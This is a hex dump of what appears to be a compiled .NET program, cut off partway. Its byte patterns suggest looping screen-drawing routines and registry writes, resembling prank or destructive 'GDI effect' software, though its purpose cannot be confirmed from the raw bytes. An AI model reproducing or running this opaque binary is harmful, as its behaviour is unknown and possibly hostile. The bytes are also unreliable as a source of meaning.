000111200FE15360000021415120028DC00000639FE000000067B680000042C09067B68000004183338037245080070289000000A2D0D03724D080070289000000A2C54067B730000040C1200067B720000047D730000041200087D720000042B36037253080070289000000A2D0D03725B080070289000000A2C1C067B730000040D1200067B720000047D730000041200097D72000004037253080070289000000A2C0A1200187D680000042B4303725B080070289000000A2C0A1200167D680000042B2C03724D080070289000000A2C0A1200177D680000042B15037245080070289000000A2C081200197D6800000412001628DD0000060B072C190717330B725F08007028200000062A72D308007028200000062A1E02288E00000A2A00000013300400B9000000110000111200FE1538000002120020000100008D740000017D86000004120020000100008D740000017D87000004120020000100008D740000017D88000004160B2B52067B8600000407022D0720800000002B052000010000075AD19D067B8700000407032D0720800000002B052000010000075AD19D067B8800000407042D0720800000002B052000010000075AD19D0717580B07200001000032A67E9A00000A28B800000A6FB900000A120028720000060C120228BA00000A262A000000133003001B010000120000110228CE0000060A06205CC753A9352A062065005745351106207E30DC192E440620650057452E4A2A06207C187FA32E4F06205CC753A92E552A06205A328FC9351106201FBA82B62E6006205A328FC92E742A062069ECCDD92E5D0620ED1FDDE92E392A02721B090070289000000A2D632A02722B090070289000000A2D5E2A027235090070289000000A2D592A02723D090070289000000A2D542A027249090070289000000A2D4F2A027253090070289000000A2D4A2A027261090070289000000A2D452A02726F090070289000000A2D402A17171728730000062A16161628730000062A17161628730000062A16171628730000062A16161728730000062A17161728730000062A17171628730000062A16171728730000062A1E02288E00000A2A001B3001001500000000000000172878000006DE0C6F9E00000A2820000006DE002A00000001100000000000000808000C280000011B3001001500000000000000162878000006DE0C6F9E00000A2820000006DE002A00000001100000000000000808000C28000001133004007500000013000011728506007014288A0000060A7E9A00000A7E9A00000A2017C0000028BB00000A7279090070288B0000060B077E9A00000A28A400000A2C20728509007014288A0000060B077E9A00000A28A400000A2C070628790000060B06022D03162B011B288D0000062607022D03162B011B288D000006262A0000001B3003006400000014000011021200288C000006260628BC00000A6FBD00000A6FBE00000A0B2B27076FBF00000A74780000016FC000000A14FE067A00000673E50000067E9A00000A288E00000626076FC100000A2DD1DE110775380000010C082C06086F4400000ADC7E200000042A0110000002001A00334D001100000000133003003700000015000011200001000073B400000A0A0206066FC200000A288F00000616311A066F9500000A7279090070289000000A2C08028020000004162A172A1E02288E00000A2A2E7E9A00000A80200000042A0013300400390000000A0000117E9F00000A72A10600706FA000000A0A032C14067293090070178C690000011A6FA100000A2B0B0672930900706FA200000A066FA300000A2A1E02288E00000A2A0000001B30040035010000160000117EC300000A72B10900706FC400000A0A066FC500000A7E8A000004252D17267E89000004FE06E100000673C600000A25808A000004280100002B6FC800000A0B2B2D076FC900000A0C06086FC400000A0D0972230000701E8C690000011A6FA100000ADE0A092C06096F4400000ADC076FC100000A2DCBDE0A072C06076F4400000ADCDE0A062C06066F4400000ADCDE0326DE00007EC300000A724E0A00706FC400000A130411046FC500000A7E8B000004252D17267E89000004FE06E200000673C600000A25808B000004280100002B6FC800000A0B2B34076FC900000A1305110411056FC400000A1306110672EB0A0070178C690000011A6FA100000ADE0C11062C0711066F4400000ADC076FC100000A2DC4DE0A072C06076F4400000ADCDE0C11042C0711046F4400000ADCDE0326DE002A00000001640000020051001465000A00000000020040003979000A00000000020010007585000A000000000000000091910003280000010200EC001501010C000000000200D7004017010A000000000200A6007D23010C00000000000095009C310103280000011B30040035010000160000117EC300000A72B10900706FC400000A0A066FC500000A7E8C000004252D17267E89000004FE06E300000673C600000A25808C000004280100002B6FC800000A0B2B2D076FC900000A0C06086FC400000A0D097223000070168C690000011A6FA100000ADE0A092C06096F4400000ADC076FC100000A2DCBDE0A072C06076F4400000ADCDE0A062C06066F4400000ADCDE0326DE00007EC300000A724E0A00706FC400000A130411046FC500000A7E8D000004252D17267E89000004FE06E400000673C600000A25808D000004280100002B6FC800000A0B2B34076FC900000A1305110411056FC400000A1306110672EB0A0070168C690000011A6FA100000ADE0C11062C0711066F4400000ADC076FC100000A2DC4DE0A072C06076F4400000ADCDE0C11042C0711046F4400000ADCDE0326DE002A00000001640000020051001465000A00000000020040003979000A00000000020010007585000A000000000000000091910003280000010200EC001501010C000000000200D7004017010A000000000200A6007D23010C00000000000095009C310103280000011E02288E00000A2A13300400390000000A0000117E9F00000A72FB0A00706FA000000A0A032C140672730B0070178C690000011A6FA100000A2B0B0672730B00706FA200000A066FA300000A2A1E02288E00000A2A1E02288E00000A2A00000013300900A7000000170000117E2F0000042C0D7E2F0000046F1B00000A2D012A731300000A802F000004282200000A6F2300000A13041204282400000A0A282200000A6F2300000A1304120428CA00000A0B731400000A0C2B4C7E9A00000A28420000060D0908186F4000000A08186F4000000A06070908186F4000000A08186F4000000A2026032200283300000626202C010000289600000A7E9A00000A092843000006267E2F0000046F1B00000A2CA82A7A7E2F0000042C167E2F0000046F1B00000A2D0A7E2F0000046F3B00000A2A1E02288E00000A2A000013300600D5000000180000117E300000042C0D7E300000046F1B00000A2D012A731300000A8030000004282200000A6F2300000A0D1203282400000A0A282200000A6F2300000A0D120328CA00000A0B731400000A0C2B797E9A00000A284200000613041613052B4E110408066F4000000A08076F4000000A1616162849000006283100000626110408066F4000000A08076F4000000A20FF00000020FF00000020FF000000284900000628310000062611051758130511051F0A32AC7E9A00000A11042843000006261F0A289600000A7E300000046F1B00000A3978FFFFFF2A7A7E300000042C167E300000046F1B00000A2D0A7E300000046F3B00000A2A1E02288E00000A2A13300700BA000000190000117E310000042C0D7E310000046F1B00000A2D012A731300000A8031000004282200000A6F2300000A13041204282400000A0A282200000A6F2300000A1304120428CA00000A0B1B8D7B00000125D04000000428CB00000A0C731400000A0D2B4D7E9A00000A28420000060809088E696F4000000A9528380000061305251105283F0000062625161606072049005A00283E00000626110528400000062628410000062620E8030000289600000A7E310000046F1B00000A2CA72A7A7E310000042C167E310000046F1B00000A2D0A7E310000046F3B00000A2A1E02288E00000A2A00000013300900F00000001A0000117E320000042C0D7E320000046F1B00000A2D012A731300000A8032000004731400000A0A282200000A6F2300000A0D1203282400000A0B282200000A6F2300000A0D120328CA00000A0C38910000007E9A00000A284200000613040620000100006F4000000AD20620000100006F4000000AD20620000100006F4000000AD228480000062838000006130511041105283F0000062611041616070811041FE216210E01AC00190000002834000006261104161607081104071F1E5916210E01AC001900000028340000062611052840000006267E9A00000A11042843000006267E320000046F1B00000A3960FFFFFF2A7A7E320000042C167E320000046F1B00000A2D0A7E320000046F3B00000A2A1E02288E00000A2A0013300600350100001B0000117E330000042C0D7E330000046F1B00000A2D012A731300000A8033000004731400000A0A1728460000060B1628460000060C1F1128460000060D1F10284600000613040806086F4000000A590820960000005B1F705920950000005D591305086C2300000000000059405B28CC00000A69130638AD0000007E9A00000A2842000006130716130838840000001613092B67110611095A130A110711091108110A110A110A284900000628310000062611071108110509110A1104284900000628310000062611071105110511051105110528490000062831000006261107110511081104091104284900000628310000062611091758130911090832947E330000046F1B00000A2C012A1108175813081108073F74FFFFFF7E9A00000A11072843000006267E330000046F1B00000A3944FFFFFF2A7A7E330000042C167E330000046F1B00000A2D0A7E330000046F3B00000A2A1E02288E00000A2A13300900A60000001C0000117E340000042C0D7E340000046F1B00000A2D012A731300000A8034000004282200000A6F2300000A0D1203282400000A0A282200000A6F2300000A0D120328CA00000A0B731400000A0C2B4D7E9A00000A28420000061304110408186F4000000A08186F4000000A0607110408186F4000000A08186F4000000A202000CC002833000006261F0A289600000A7E9A00000A11042843000006267E340000046F1B00000A2CA72A7A7E340000042C167E340000046F1B00000A2D0A7E340000046F3B00000A2A1E02288E00000A2A00000013300900CE0000001D0000117E350000042C0D7E350000046F1B00000A2D012A731300000A803500000428440000060B282200000A6F2300000A13051205282400000A0C282200000A6F2300000A1305120528CA00000A0D23000000000000000013042B687E9A00000A28420000060A220000000013062B44110428CD00000A2300000000000034405A69130706161106690817061107110669202000CC00283300000626110423E0F09C762F1BB43F581304110622A4707D3F58130611060809586B32B407062843000006267E350000046F1B00000A2C8C2A7A7E350000042C167E350000046F1B00000A2D0A7E350000046F3B00000A2A1E02288E00000A2A00000013300900970000001E0000117E360000042C0D7E360000046F1B00000A2D012A731300000A8036000004282200000A6F2300000A13051205282400000A0B282200000A6F2300000A1305120528CA00000A0C731400000A13042B3B7E9A00000A28420000060A1104076F4000000A0D06091F0A1F1E08060916202000CC0028330000062617289600000A7E9A00000A062843000006267E360000046F1B00000A2CB92A7A7E360000042C167E360000046F1B00000A2D0A7E360000046F3B00000A2A1E02288E00000A2A000013300400D50000001F0000117E370000042C0D7E370000046F1B00000A2D012A731300000A8037000004282200000A6F2300000A0D1203282400000A0A282200000A6F2300000A0D120328CA00000A0B731400000A0C2B797E9A00000A2842000006130408066F4000000A13050820000100006F4000000A0820000100006F4000000A0820000100006F4000000A284900000613061613072B241613082B14110411051108110628310000062611081758130811080732E711071758130711071F0F32D67E9A00000A11042843000006267E370000046F1B00000A3978FFFFFF2A7A7E370000042C167E370000046F1B00000A2D0A7E370000046F3B00000A2A1E02288E00000A2A133009009B000000200000117E380000042C0D7E380000046F1B00000A2D012A731300000A8038000004282200000A6F2300000A0C1202282400000A0A282200000A6F2300000A0C120228CA00000A0B2B487E9A00000A28420000060D091FE2160607091616202000CC0028330000062609061F1E59160607091616202000CC002833000006267E9A00000A092843000006261F0A289600000A7E380000046F1B00000A2CAC2A7A7E380000042C167E380000046F1B00000A2D0A7E380000046F3B00000A2A1E02288E00000A2A00001330090094000000200000117E390000042C0D7E390000046F1B00000A2D012A731300000A8039000004282200000A6F2300000A0C1202282400000A0A282200000A6F2300000A0C120228CA00000A0B2B417E9A00000A28420000060D0916160607091FE216202000CC00283300000626091616060709061F1E5916202000CC002833000006267E9A00000A092843000006267E390000046F1B00000A2CB32A7A7E390000042C167E390000046F1B00000A2D0A7E390000046F3B00000A2A1E02288E00000A2A0013300900BE000000200000117E3A0000042C0D7E3A0000046F1B00000A2D012A731300000A803A000004282200000A6F2300000A0C1202282400000A0A282200000A6F2300000A0C120228CA00000A0B2B6B7E9A00000A28420000060D0916160607091FE216202000CC00283300000626091616060709061F1E5916202000CC00283300000626091616060709161FE2202000CC0028330000062609161606070916071F1E59202000CC002833000006267E9A00000A092843000006267E3A0000046F1B00000A2C892A7A7E3A0000042C167E3A0000046F1B00000A2D0A7E3A0000046F3B00000A2A1E02288E00000A2A00000013300A0054010000210000117E3B0000042C0D7E3B0000046F1B00000A2D012A731300000A803B000004282200000A6F2300000A13051205282400000A26282200000A6F2300000A1305120528CA00000A26282200000A6F2300000A1305120528CE00000A0A282200000A6F2300000A1305120528CF00000A0B282200000A6F2300000A1305120528D000000A0C282200000A6F2300000A1305120528D100000A0D198D30000002130438A10000007E9A00000A284200000613061104168F30000002061F0A587D470000041104168F30000002081F0A597D480000041104178F30000002071F0A587D470000041104178F30000002081F0A587D480000041104188F30000002061F0A597D470000041104188F30000002091F0A597D48000004110611041106061F1459081F14590706591F28580908591F28587E9A00000A161628320000062611062841000006267E3B0000046F1B00000A3950FFFFFF2A7A7E3B0000042C167E3B0000046F1B00000A2D0A7E3B0000046F3B00000A2A1E02288E00000A2A0013300B0089000000220000117E3C0000042C0D7E3C0000046F1B00000A2D012A731300000A803C0000042B5C7E9A00000A28420000060A282200000A6F2300000A0D1203282400000A0B282200000A6F2300000A0D120328CA00000A0C06161FEC07081F28580616160708202000CC002835000006267E9A00000A062843000006261A289600000A7E3C0000046F1B00000A2C982A5E7E3C0000046F1B00000A2D0A7E3C0000046F3B00000A2A1E02288E00000A2A0000001330090048000000130000117E9A00000A28420000060A0203040258050358282F0000060B060728300000062606020304050602032026032200283300000626072840000006267E9A00000A062843000006262A13300400DE000000230000117E3D0000042C0D7E3D0000046F1B00000A2D012A731300000A803D00000428440000061200284500000626067B45000004067B430000045920F4010000590B067B46000004067B440000045920F4010000590C160D2B77731400000A6FD200000A0720E8030000586C5A230000000000407F4059691304731400000A6FD200000A0820E8030000586C5A230000000000407F40596913051613062B2511041106185B5911051106185B591106110628C40000061F19289600000A11061F64581306110620E803000032D20917580D7E3D0000046F1B00000A397AFFFFFF2A7A7E3D0000042C167E3D0000046F1B00000A2D0A7E3D0000046F3B00000A2A1E02288E00000A2A00000013300B0089000000220000117E3E0000042C0D7E3E0000046F1B00000A2D012A731300000A803E0000042B5C7E9A00000A28420000060A282200000A6F2300000A0D1203282400000A0B282200000A6F2300000A0D120328CA00000A0C061FEC16071F2858080616160708202000CC002835000006267E9A00000A062843000006261A289600000A7E3E0000046F1B00000A2C982A7A7E3E0000042C167E3E0000046F1B00000A2D0A7E3E0000046F3B00000A2A1E02288E00000A2A13300900970000001E0000117E3F0000042C0D7E3F0000046F1B00000A2D012A731300000A803F000004282200000A6F2300000A13051205282400000A0B282200000A6F2300000A1305120528CA00000A0C731400000A13042B3B7E9A00000A28420000060A1104086F4000000A0D061F0A09071F1E061609202000CC0028330000062617289600000A7E9A00000A062843000006267E3F0000046F1B00000A2CB92A7A7E3F0000042C167E3F0000046F1B00000A2D0A7E3F0000046F3B00000A2A1E02288E00000A2A0000133002002C00000025000011022C2720C59D1C810A160B2B1402076F4100000A066120930100015A0A0717580B07026F3F00000A32E3062A2E73D000000680410000042A1E02288E00000A2A56727F0B00707E12000004284300000A28210000062A3E02037D4700000402047D480000042A4A027B47000004027B48000004735500000A2A520F0028D300000A0F0028D400000A73D20000062A1E02288E00000A2A0000133005007800000026000011200001000073B400000A0A03062000010000289400000616315C066F9500000A729B0B0070289000000A2C4A037E9A00000A722B0700701428920000060B077E9A00000A28D500000A2C2B02037D5A00000402077D5B00000402077E9A00000A724D070070726907007028920000067D5C000004162A172A2E73D8000006805D0000042A1E02288E00000A2A5A730100000680180000047E180000046FD600000A262A1E02288E00000A2A32027B5F00000428D700000A2A1E02288E00000A2A2E73E000000680890000042A1E02288E00000A2A320372AB0B007028D800000A2A320372AB0B007028D800000A2A320372AB0B007028D800000A2A320372AB0B007028D800000A2A42534A4201000100000000000C00000076342E302E33303331390000000005006C0000004C270000237E0000B8270000EC20000023537472696E677300000000A4480000C00B00002355530064540000100000002347554944000000745400005C09000023426C6F62000000000000000200000157BDA23D090B000000FA01330016000001000000800000003C0000008D000000EC000000ED000000D80000002A0000002E000000090000000100000026000000020000000B00000012000000040000000300000031000000010000000100000005000000020000000F0000000100000000009D110100000000000600570DB3180600C40DB3180600720C34180F00251900000600B30C131406003A0D131406001B0D13140600AB0D13140600770D13140600900D13140600CA0C131406009F0C94180600300C94180600FE0C13140600E50CFB0E0A008A12241A06008808E10E06006A1248120E001B172D110A000F17241A0A00921E241A0A00E91F241A0600F01B48120600FC1948120A00E119241A0A00D717241A12003315950F12008F0E950F12001B0A950F1200AA17950F0E0082162D110600150CB3180E003F1C3D1B0E00D6113D1B06000B12E8030E00E411B71306006D1D48120600541EE10E0E00FE1434180600B01448120E003E0CE5160600550C341806008B16D3180600F214FE130E00C10B2D110E00860C2D111200261E950F0600E80A481206009B12481206005F20910106003A16FD1E0E000F17D71A0E00D019D71A0600CB11E8030600DE17701A0600B1094812060039015F050600CC0148120600A50B481206006C10481206007006E10E0E00F6192D1112004809950F0A00E60B241A0A002113241A12001A18950F0A00B311241A57003D1400000A00DE1F241A0A007A1D241A0A00BB1A241A0A007913241A06002D0A48120600620F48120600351648120E001C172D110600230B48120600E30948120E00940E2D110600D81648120A00FD16241A0A00EB08241A12006803950F0A00AA11241A0A00C708241A0F014D1400000A00450A241A0A00CD16241A0600E20D481206001112E8030600431748120E00FE08B7130E0078203D1B0E001D0B3D1B0E00F20A3D1B06006A1E48120600471EE10E0600F20EFD1E06000B18E10E0E000E093D1B0600831A48120E00171B341806006F2013140600131848120600AA0148120600BC1248120600862091010600200891010600B90A48120E00B916D71A0E00C51D2D1106000310E8030600D508E8030E0050170E050600ED1094180600590248120600B41248120E002514341806006A0B701A0E006906341816009E09091606002B015F050600A10148120600E51AB31806001A2048120600D00948120600F70F48120E00CF1F511A000000006D020000000001000100010010005D01C31041000100010001001000B41D72135D000A000E0000001000381C72135D001100250001001000721372135D00110027000000100053013F195D001300290000001000861887035D0015002F0001001000F512AA165D0016004B0000001000C81EAA165D0018004E0001001000B710AA165D001800500000001000B707AA165D001800540001001000BA15AA165D001800560000001000E412AA165D0018005B0000001000950BAA165D0019005E00000010000518AA165D001A00610001001000C814AA165D001D00630000001000E702AA165D001D006600000010000F15AA165D001D00690000001000ED1CAA165D001F006D0000001000EF13AA165D001F006F0000001000F41AAA165D001F007200010010001516AA165D001F007600000010005C17AA165D0021007D0000001000781CAA165D0021007F00000010002604AA165D002100820001001000070EAA165D0021008400010100005C18AA16C50021009A0000001000CE1074035D002F009A0000001000340374035D0030009D00000010009E1774035D003100A00000001000631374035D003200A30000001000621174035D003300A600000010006E0974035D003400A900000010007F1974035D003500AC0000001000431D74035D003600AF0000001000681974035D003700B20000001000630174035D003800B50000001000DF0174035D003900B80000001000020274035D003A00BB0000001000431174035D003B00BE0000001000B00874035D003C00C10000001000CA0E74035D003D00C40000001000A50874035D003E00C800000010004F1D74035D003F00CB0000010000760200005D004000CE0003211000500500005D004100CF000A0110007F040000C1004300D2000A01100091040000C1004700D2000301000047040000C5004900D50002010000791F0000C5005500D500030110009F0000005D005A00D50003211000500500005D005D00D70003011000770000005D005F00DA000A01100041030000C1006000DC0002001000861800005D007E00DC000A011000F5030000C1008600DF0003211000500500005D008900DF00020100009F050000ED008E00E50002010000C6050000ED008E00E9001301000001000000C1008E00ED00060028136B05060050026F050600711272050100741B7605010070017A05010077017E050100820182050100F30182050100EC017A05110097078605110031078B0511004C07900511001507940511007F0794053100FB069705110064079A051600A81E6F051600F6066F051100A0129D0511005A0BA2055680070386042600AE15B0020600F115B00211005D01A70516001517AB055180AB04860451801003860451801004860451802F1C6F0516006A12720551809A146F051100ED07B0020606060586045680A008B0055680F510B0055680D506B0055680B50EB0055680E306B0055680F60BB0055680A41FB0055680AC0EB00556800E0EB00556809502B00556803A0BB0055680611DB0055680A70EB005160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B05160084156B0533010F02B40536006902B9051600B400BE050600731C86040600051686040600CF1C86040600831286040600F204860406000405860406060605C30556804903C60556805604C6055680CD04C6055680BA04C6055680BD03C60556801E03C60556809903C60556805603C60556806A04C6055680FA03C6055680B103C6050606060586045680AC12CB055680CF1DCB055680301FCB055680B001CB050600E61DB0020600411FB0020600BE01B00236006902D00516005100BE0506007914D5050610640A6F0506009913DA050600A713DA050600300EDA0506001B05DA050600531886040600E80486040600FA0486040600DA1386040600DF1E860406007817DA050600D51FDA050600BA14DA0506008F14DA050600B70BDA050610800A6F0506000B1ADA0506001511DA050600321086040600C21C86040600971986040600202086040600600886040600181E86040600DC0A86040600100B86040600470186040600D301860406001C1086040600AA1C860456803104860456808404860456803000860456802700860456801E0086045680D10386045680970486045680F402860406108F06DD050610DE12DD050610E70DDD0536006902E10516003800E6051600FA00E60516005100E60516001301E6055020000000008618F8170600010080200000000081007706EF050100D120000000008100690FF6050300E720000000009600D117FD05050000210000000081009010EF0507009B220000000081009C10EF050900CF22000000008600032006000B000C2300000000860061120C010B004C23000000008600871506000B00A0230000000086004F120C010B00F02300000000C400870B15000B001024000000008100BB1D06000C00B7260000000081008C0006000C00C026000000009600321B06060C004027000000009600291B06060D00BC270000000096089F1D0D060E00C327000000009608AD1D13060E00CB27000000009608EF111A060F00D227000000009608FD1120060F00DA270000000091084F1627061000E1270000000091085A162C061000E927000000009108370E32061100F027000000009108460E36061100F827000000009108461C32061200FF27000000009108511C36061200072800000000910885053B0613000E28000000009608FE1B3F06130015280000000096080C1C4306130020280000000096008E1D6002140044290000000096001A1C480615009C290000000096002E054C0615005C2B000000009600B617530616006E2B000000009600140853061700802B00000000960014082C061800AC2C000000008618F81706001900B42C000000009118FE1748061900C02C000000009600640660021900BC3A000000008618F81706001A00C43A000000008600EE1458061A00503B000000008618F81706001D00583B000000008318F81706001D00603B0000000093086E165F061D008C3B000000009308420B65061D00933B0000000093084E0B6B061D009B3B000000009308601E72061E00B63B000000009308BC1772061E0000000000800096203A1377061E0000000000800096204C137F06220000000000800096205911850624000000000080009620231D8D06280000000000800096203C1D9E06320000000000800096203C1DAB063B0000000000800096202A1DB80644000000000080009620C512C7064F000000000080009620D412CE0652000000000080009620D30FD40654000000000080009620EB0FCE06550000000000800096209113D906570000000000800096202D15E3065A000000000080009620501BEC065F0000000000800096205E1BEC0662000000000080009620351DF30665000000000080009620E01BCE066B000000000080009620CB1BFD066D000000000080009620CC02FD066E000000000080009620D90202076F000000000080009620C2027F0670000000000080009620761F070772000000000080009620BD1B0B07720000000000800096202318140774000000000080009620920519077500D13B000000009600B10221077900DD3B000000009600B10228077C00E93B000000008618F81706007F00F43B000000008600EE1406007F00243C000000008600871506007F00543C000000008618F81706007F00943C000000008600B11010007F00E43C000000008618F81706008000EC3C000000008600A41F06008000203D000000008600A00806008000543D000000009600B62043068000823D000000008618F817060081008C3D000000008600C10715008100D13D000000008618F81706008200DC3D000000008600A41F06008200103E000000008600A00806008200443E000000009600C920430682005C3E000000009600761F2F078300103F000000008618F81706008400183F0000000096005A1E480684004A3F000000009600871548068400633F000000008618F817060084006C3F000000009600B20748068400C23F000000009600871548068400DF3F000000008618F81706008400E73F000000008600D40E060084000E40000000008618F817060084001840000000008600961A060084004C40000000008600AA1A060084008040000000008618F817060084008840000000008600A41F060084009C40000000008600A00806008400B040000000008618F81706008400B8400000000086000320A10184002041000000009600340F360785006B41000000008618F817060086007341000000009118FE17480686008041000000008600FB1C15008600C541000000008618F81706008700D04100000000960023093B0787002042000000008600F513100087004143000000008618F8170600880000000000800091204B15410788004C4300000000960080174A078A001444000000009600211353068D003B45000000008618F81706008E004445000000008600A41F06008E007845000000008600A00806008E00AC45000000009100DE2043068E003046000000009100D80702078F00B046000000009100AE05E3029000F346000000008618F81706009200FB46000000009118FE174806920008470000000086009B16150092004D47000000008618F817060093005847000000008600A909060093000049000000008600900906009300A84A000000008618F81706009300B04A0000000086002C0415009300F54A000000008618F817060094000000000080009620D515510794000000000080009620E315FD069A000000000080009620C815FD069B0000000000800096209D15FD069C0000000000800096208C1554039D000000000080009620FA055B079E0000000000800096205C1F5F079E000000000080009620AE1F6507A000000000008000962021066D07A4000000000080009620951F7407A6000000000080009620881B7B07A9000000000080009620121F8407AC0000000000800096203D128D07AF000000000080009620671F0707B1000000000080009620AE1F9307B10000000000800096209A1B9B07B5000000000080009620970A8407B80000000000800096205A09A307BB000000000080009620CE1EAB07BF000000000080009620DA141407C1000000000080009620260FB007C200FD4A000000008618F8170600C600084B0000000096005A1E4806C600BB4B00000000960087154806C600DA4B000000008618F8170600C600E44B0000000096005A1E4806C600C54C00000000960087154806C600E44C000000008618F8170600C600EC4C0000000096005A1E4806C600B24D00000000960087154806C600D14D000000008618F8170600C600DC4D0000000096005A1E4806C600D84E00000000960087154806C600F74E000000008618F8170600C600004F0000000096005A1E4806C600415000000000960087154806C6006050000000008618F8170600C60068500000000096005A1E4806C6001A5100000000960087154806C6003951000000008618F8170600C60044510000000096005A1E4806C6001E5200000000960087154806C6003D52000000008618F8170600C60048520000000096005A1E4806C600EB5200000000960087154806C6000A53000000008618F8170600C60014530000000096005A1E4806C600F55300000000960087154806C6001454000000008618F8170600C6001C540000000096005A1E4806C600C35400000000960087154806C600E254000000008618F8170600C600EC540000000096005A1E4806C6008C5500000000960087154806C600AB55000000008618F8170600C600B4550000000096005A1E4806C6007E5600000000960087154806C6009D56000000008618F8170600C600A8560000000096005A1E4806C600085800000000960087154806C6002758000000008618F8170600C60030580000000096005A1E4806C600C55800000000960087154806C600DD58000000008618F8170600C600E8580000000096006410BA07C6003C590000000096005A1E4806CA00265A00000000960087154806CA00455A000000008618F8170600CA00505A0000000096005A1E4806CA00E55A00000000960087154806CA00045B000000008618F8170600CA000C5B0000000096005A1E4806CA00AF5B00000000960087154806CA00CE5B000000008618F8170600CA00D85B000000009300BB0FC207CA00105C000000009118FE174806CB001C5C000000008618F8170600CB00245C000000008300BE000600CB003A5C000000008618F8177B00CB004A5C000000009608D51CC707CD005D5C000000009608D51CD007CE00725C000000008618F8170600CF007C5C000000008300E300D907CF00005D000000009118FE174806D1000C5D000000008618F8170600D100145D00000000830069000600D1002B5D000000008618F8170600D100335D000000008300D800DF07D1000000000080009620BC19E707D3000000000080009620A619F107D600405D000000008618F8170600D800485D000000009118FE174806D800545D000000008618F8170600D8005C5D0000000083004100FA07D800695D0000000083000301FA07D900765D0000000083005A00FA07DA00835D0000000083001C01FA07DB000000000003008618F8172700DC00000000000300C6018909D907DE00000000000300C6018409FF07E000000000000300C6017A090B08E4000000000003008618F8172700E500000000000300C6018909D907E700000000000300C6018409FF07E900000000000300C6017A090B08ED0000000100481600000200C10E00000100481600000200C10E00000100261200000200BE0E00000100481600000200C10E00000100481600000200C10E000001008B0F00000100D91E00000100D91E00000100010E00000100010E00000100010E00000100010E00000100010E00000100010E00000100AF0F000001003716000001005E09000001006609000001006609000001005E0900000100F20300000200F10600000300671000000100010E000001008B01000002008E0100000300FC0100000400FF01000001005B05000002005A13000001005B0500000200012000000300EA2000000400B01700000100721E00000200241E00000300E20500000400D60500000500DC05000006002B1000000700BA1C00000800D91000000900E11000000A00E71000000100DF0200000200012000000300EA20000004002B1000000500BA1C00000600BB0200000700E90500000800EE05000009006A1500000100721E00000200861E000003008C1E00000400801E000005007A1E000006007E0800000700E90500000800EE0500000900241500000100DF0200000200012000000300EA20000004002B1000000500BA1C00000600BB0200000700E90500000800EE0500000900121000000A009F1C00000B006A1500000100550A000002003E1000000300B017000001005B0500000200CF1200000100B017000001005B0500000200E40F000001005B05000002007F1B000003002C1E000001002B1000000200BA1C000003006019000004000911000005006C1B000001006515000002006516000003006C1B000001006515000002006516000003006C1B000001005B05000002005C1C00000300631C000004002B1000000500BA1C000006006A15000001005B0500000200D81B00000100D81B000001005B05000001005B08000001005B08000002005B05000001005B0802000200B61B00000100C81F000001001F1B000002008D0E00000300FF0A00000400251C00000100181800000200B10F000003004E0500000100181800000200B10F000003004E0500000100C20A00000100BD0900000100970900000100BD0900000100871F00000100250A000001005D1000000100970900000100431E00000100D502000002005E1500000100181800000200B10F000003004E05000001000C0800000100A91F00000100CD0700000100C80700000200181200000100970900000100970900000100FD15000002007308000003003109000004008F1900000500071B00000600290500000100E81500000100140A00000100E815000001000D0600000100A40A00000200201F00000100500800000200410800000300A40A00000400201F00000100C807020002003A0600200000000000000100C80700000200A01F00000100180600000200981200000300181200000100C807000002002B1F000003003D1E00000100DC0E00000200321200000100070A00000200321700000300A40A00000400350A002000000000000001007A0500000200181200000100C807000002008B0A00000300331E00000100C80700000200AF0F000003001F1200000400181200200000000000200100A61B000001003A1500000100FF0700000200440F000003004F10000004007A1000000100012000000200EA2000000300AC1F00000400621000000100A41B00000100012000000200EA20000001000716000001000716000001005B0800000200181200000100481600000200061A00000100710A000002008F12000003001909000001001909000002008F1900000100012000000100012000000100012000000100012000000100F71B000002006C08000001005B08000002001812000001005B0800000200181200000300871000000400F71B00000100871D00000100F71B000002006C0800000100C80700000200181200000100C80700000200181200000300871000000400F71B00000100871D0900F81701001100F81706001900F8170A002900F81710003100F81710003900F81710004100F81710004900F81710005100F81710005900F81710006100F81715006900F81710007100F81710007900F81710000101F81706004901F8171A005101F81706007101F81720008900F81706009100F81706008100F81706003101F8172700E901F8172D00E9015A1E0600A10093061500A1005A1E06008900B9063400F10122111500D900F8173800D90088134100D100F81745008100D60B5F009100F81E6600090216136C0009027B187200E90008107700D900F8177B00110244098100F9011E0E8A00110207138F00D90050119900F1009C02A000F1002004A000F1006E03A000F100B502A000F1003E05A400D9005911AD00D1005F14B5001902CD13BB00B1003A09C200A9003419C90021022912CF00E100F8177B001902C617D6002902A41FDC00A100FC10010049024015EA005102AF1BF5008900261106001902A0080600A100871506008100810B06005102441077009100F81E02015102CD1A07015902560F0C015102AF1B1001C101870B06008100870B15006102F81706006902F5091B01F900F8172401A100F8172B01A900F8172B01B100F81706007902141D06001902AD1E06008102F8172700A100A81031015901ED1B3801A900BB113D01F100FC1D4401A900891749012102AE0A4F017901F8177B0019025B0A10001902270E5501B100BB1F0100B10078151500B100DE085B019902F8176201A102391A6801A102C3086F01F100050C440119026A17490181007E0E55018100F41F15001902171A7601B1028B067C018100410A83018100231615001902091F100081009C1E150081004B204901C102F817270081007B0F8A0181008206310179020C1D06001902BB1E15001901F817A101D1026406A701D902A801AF012101F817B6011901F8170600D9027619CD01D1020F0CD301D102CD0F060019011820DB010901F817E0010901680E01000901550E01005102061DED010103A801F4010901121CF9010901AB0634001101F817FF01E101F8172700D1025F060702D102870B06000901870B0600D10257061A020903F8172700E901F817210211036002280211035F0F2E02E9015A1E340211037619390219033D174C020901A5115302D1026C145B0219031E1D6002B900F81706005102061D6F0251029C20790231035A1E7F023901F817100031035A1E86020103150F8F02B900560F0C01E9014515950269026B209A025901F817A0025901ED1BA80241031F15B00249038F0BF40151036F18B302E9014515BA0241014E090C0159032617C70291013320CC029101F80DD3029101EC0D10009101810B060041039C20E302A101F8170600A101FC10EF026903511FF4027103F8172700A1019F06FA02A1015A1E0600A101871506007903870B06004103F81701008103FC0F08038103C70A1001B101F8170C039103F81710009103860606009103032006009901F8170100990119081B035102F81728039903C30E2E03110238084403110254054100A903560F0C014103E11C5403310348066303310347186A03B903EA177003B9010C1E7603C103F3057700B901F41E340099018F2077005903CF0AC70291014020CC029101511997030C00F8172700C903280BA4031400EA17C9031C000C1EDA03E900941C7700E10308200004F90332082404F9035F132404E9006A1C7700E9008A1C7700E90070157700E900781277009100C50982047901E20477007901F40477004103A820E3028100A40F9504D1006C149B040104B30F790208005400B40408006800B90408006C00BE0408007000C3040E007400C8040E007C00FD0408008800B40408008C00080